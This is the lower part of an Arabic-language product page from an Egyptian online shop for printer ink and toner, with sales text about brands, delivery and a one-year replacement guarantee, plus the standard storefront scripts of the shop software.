                  <p>الكلمات الدليليلة :                        <a href="https://ahbarak.com/index.php?route=product/search&amp;tag=Liquid">Liquid</a>
                      </p>
            <div>
      <h2>اشتري حبر الطابعات الليزر و الانك جيت بأقل الاسعار </h2>
    <div style="direction: rtl;">
<p align="right"><font face="Tahoma">موقع <b><a href="http://www.ahbarak.com">أحبارك.كوم</a></b> هو اول موقع متخصص في بيع <b>حبر الطابعات </b>الليزر و 
الانك جيت الاسود و الالوان في <b>مصر</b>. تجد لدينا جميع الماركات العالمية <b>HP</b>, 
Xerox, <b>Epson</b>, Brother, <b>Canon</b>, Samsung و كل ما يلزم طابعات الكمبيوتر من 
<b>أحبار و مستلزمات</b>.
</font></p><p align="right"><font face="Tahoma">
<br>

يقوم موقع أحبارك باستلام طلبك و توصيله الي منزلك أو 
شركتك لاي من أحياء القاهرة و الجيزه و المدن الجديده.<br>
كما أن موقع <b><a href="http://www.ahbarak.com">أحبارك.كوم</a> </b>هو أول موقع يقدم ضمان استبدال حقيقي علي اي عبوة <b>حبر </b>لمدة سنه.
</font></p><p align="right"><font face="Tahoma"><br>
هدفنا في <b><a href="http://www.ahbarak.com">أحبارك.كوم</a></b> هو توفير كل انواع احبار الطابعات و مستلزماتها علي 
مدار الاربع و عشرون ساعه من خلال متجر اليكتروني حيث يمكنك من أي
 مكان في مصر ان تقوم بطلب <b>الحبر </b>الخاص بطابعته و ذلك عن طريق تصفح 
الموقع او البحث في الموقع برقم <b>موديل الطابعه</b> أو برقم موديل الحبارة.</font></p><p align="right"><font face="Tahoma">
<br></font>
<font face="Tahoma"><strong> احبار ليزر بارخص الاسعار</strong> 
- <strong>أحبار ليزر ألوان بأرخص الاسعار</strong>
- <strong>أحبار انك جيت</strong>
- <strong>حبر كانون Canon&nbsp;</strong>
- <strong>حبر اتش بي HP</strong>
- <strong>احبار سامسونج Samsung&nbsp;</strong>
- <strong>احبار زيروكس &nbsp;Xerox&nbsp;</strong>- <strong>احبار برازر Brother - أحبار ريكو Ricoh - حبر الطابعات في مصر</strong></font></p>
</div></div>
</div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1341');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1341',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
<footer>
<!--    <div class="container-fluid topfooter">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <p class="text-center">
                        موقع أحبارك.كوم هو اول موقع متخصص في بيع أحبار الطابعات الليزر و الانكجيت الاسود و الالوان في مصر. تجد لدينا جميع الماركات العالمية HP, Xerox, Epson, Brother, Canonc, Samsung و كل ما يلزم طابعات الكمبيوتر من أحبار و مستلزمات.

<br />

يقوم موقع أحبارك باستلام طلبك من أي مكان في مصر و توصيله الي منزلك أو شركتك لاي محافظة من محافظات جمهورية مصر العربية القاهرة - الجيزه - الاسكندرية - بور سعيد - الاسماعيلية - السويس - القليوبية - المنوفية - الشرقية - الغربية - الدقهليه - البحيرة - دمياط - كفر الشيخ - الفيوم - بني سويف - المنيا - اسيوط - سوهاج - قنا - الاقصر - أسوان - البحر الاحمر - جنوب سيناء - شمال سيناء - مرسي مطروح - الوادي الجديد - مرسي علم - السلوم - حلايب و شلاتين.
<br />
كما أن موقع أحبارك.كوم هو أول موقع يقدم ضمان استبدال حقيقي علي اي عبوة حبر لمدة سنه.
<br />
هدفنا في أحبارك.كوم هو توفير كل انواع احبار الطابعات و مستلزماتها علي مدار الاربع و عشرون ساعه من خلال متجر اليكتروني حيث يتمكن المستهلك في أي مكان في مصر من ان يقوم بطلب الحبر الخاص بطابعته و ذلك عن طريق تصفح الموقع او البحث في الموقع برقم موديل الطابعه أو برقم موديل الحبارة.
<br />
<strong> احبار ليزر بارخص الاسعار</strong> 
- <strong>أحبار ليزر ألوان بأرخص الاسعار</strong>
- <strong>أحبار انك جيت</strong>
- <strong>احبار كانون </strong>
- <strong>احبار اتش بي</strong>
- <strong>احبار سامسونج </strong>
- <strong>احبار زيروكس </strong>
- <strong>احبار برازر</strong>
                    </p>
                </div>
            </div>
        </div>
    </div>-->
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>معلومات</h5>
        <ul class="list-unstyled">
                    <li><a href="https://ahbarak.com/ar/about_us">عن أحبارك</a></li>
                    <li><a href="https://ahbarak.com/ar/delivery">خدمة التوصيل و الدفع عند الاستلام</a></li>
                    <li><a href="https://ahbarak.com/ar/ahbarak-com-return-policy">سياسة الاسترجاع الخاصة بموقع احبارك.كوم</a></li>
                    <li><a href="https://ahbarak.com/ar/privacy">سياسة السرية و الخصوصية</a></li>
                    <li><a href="https://ahbarak.com/ar/terms">الشروط و الأحكام</a></li>
                    <li><a href="https://ahbarak.com/ar/ahbarak-inks-toners-warranty">البضاعه المباعه و الضمان</a></li>
                    <li><a href="https://ahbarak.com/ar/how-to-buy-printer-laser-or-color">ازاي تشتري طابعة؟</a></li>
                    <li><a href="https://ahbarak.com/ar/how-laser-printer-works">إزاي الطابعة بتطبع؟</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>خدمات العملاء</h5>
        <ul class="list-unstyled">
          <li><a href="https://ahbarak.com/index.php?route=information/contact">اتصل بنا</a></li>
          <li><a href="https://ahbarak.com/index.php?route=account/return/add">إرجاع الطلب</a></li>
          <li><a href="https://ahbarak.com/index.php?route=information/sitemap">خريطة الموقع</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>إضافات</h5>
        <ul class="list-unstyled">
          <li><a href="https://ahbarak.com/index.php?route=product/manufacturer">الشركات</a></li>
          <li><a href="https://ahbarak.com/index.php?route=account/voucher">قسائم الهدايا</a></li>
          <li><a href="https://ahbarak.com/index.php?route=affiliate/account">نظام العمولة</a></li>
          <li><a href="https://ahbarak.com/index.php?route=product/special">العروض المميزة</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>حسابي</h5>
        <ul class="list-unstyled">
          <li><a href="https://ahbarak.com/index.php?route=account/account">حسابي</a></li>
          <li><a href="https://ahbarak.com/index.php?route=account/order">طلباتي</a></li>
          <li><a href="https://ahbarak.com/index.php?route=account/wishlist">قائمة رغباتي</a></li>
          <li><a href="https://ahbarak.com/index.php?route=account/newsletter">القائمة البريدية</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p><a href="http://www.tqniatlab.com" target="_blank">تصميم و برمجة شركة تقنيات لاب ذ.م.م. </a><br /> ahbarak.com &copy; 2026</p>
  </div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/574b044d06abb9034a42db2e/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=807167960&t=pageview&_s=1&dl=https%3A%2F%2Fahbarak.com%2Far%2FToner-Cartridge-Refill-Laser-Powder-Ink%3Fproduct_id%3D1341&ul=en-us%40posix&dt=%D8%B7%D9%82%D9%85%20%D8%AD%D8%A8%D8%B1%20%D8%B3%D8%A7%D8%A6%D9%84%20%D9%85%D8%AA%D9%88%D8%A7%D9%81%D9%82%201000%20%D9%85%D9%84&sr=1280x720&vp=1280x720&_u=aCDAAEIbAAAAACAMI~&jid=1817814702&gjid=540331741&cid=918077169.1768972615&tid=UA-78556898-1&_gid=1738029363.1768972615&_r=1&_slc=1&z=64514369
body_size: -561
content:
2,cG-HX63LZL390